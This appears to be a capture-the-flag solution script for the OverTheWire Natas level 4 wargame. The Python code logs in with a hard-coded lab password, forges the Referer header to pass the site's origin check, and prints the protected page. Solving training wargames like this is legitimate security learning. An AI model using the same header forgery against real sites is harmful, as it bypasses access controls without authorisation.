 python1.py > ...
1 import requests
2
3 url = "http://natas4.natas.labs.overthewire.org/"
4 referer = "http://natas5.natas.labs.overthewire.org/"
5
6 s = requests.Session()
7 s.auth = ('natas4', 'Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ')
8 s.headers.update({'referer': referer})
9 r = s.get(url)
10
11 print(r.text)